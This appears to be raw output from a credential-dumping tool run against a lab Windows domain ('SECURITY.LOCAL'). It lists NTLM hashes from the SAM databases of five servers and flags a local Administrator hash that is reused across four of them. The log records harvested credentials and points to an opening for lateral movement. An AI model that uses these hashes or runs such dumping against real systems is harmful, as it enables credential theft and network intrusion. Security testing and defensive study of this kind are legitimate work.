 - SAM output will be written to C:\Users\srv01_user\PME\SAM
SMB 10.10.10.100 DC01.SECURITY.LOCAL Windows Server 2019 Standard Evaluation [+] SUCCESS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
SMB 10.10.10.11 CA01.SECURITY.LOCAL Windows Server 2016 Standard Evaluation [+] SUCCESS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
temp_admin:1000:aad3b435b51404eeaad3b435b51404ee:56df6e358fba7d730be9ec664519f158:::
SMB 10.10.10.13 SRV02.SECURITY.LOCAL Windows Server 2012 R2 Standard Evaluation [+] SUCCESS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
new_admin:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
Moe:1002:aad3b435b51404eeaad3b435b51404ee:dece3870d6d7ac886a71c250aaca04fa:::
SMB 10.10.10.14 SRV03.SECURITY.LOCAL Windows Server 2019 Standard Evaluation [+] SUCCESS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
SMB 10.10.10.12 WIN-BL5UBGDM2MV.SECURITY.LOCAL Windows Server 2019 Standard Evaluation [+] SUCCESS
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
------------------------- Hashes which are valid on multiple computers -------------------------
Computers: CA01, SRV02, SRV03, WIN-BL5UBGDM2MV
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
------------------------------ All collected SAM Hashes ----------------------------------------
[CA01]Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
[CA01]temp_admin:1000:aad3b435b51404eeaad3b435b51404ee:56df6e358fba7d730be9ec664519f158:::
[DC01]Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[SRV02]Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
[SRV02]Moe:1002:aad3b435b51404eeaad3b435b51404ee:dece3870d6d7ac886a71c250aaca04fa:::
[SRV02]new_admin:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
[SRV03]Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
[WIN-BL5UBGDM2MV]Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd6529b58baa776b017408759052b67a:::
------------------------------------------------------------------------------------------------
All SAM hashes written to C:\Users\srv01_user\PME\SAM\.Sam-Full.txt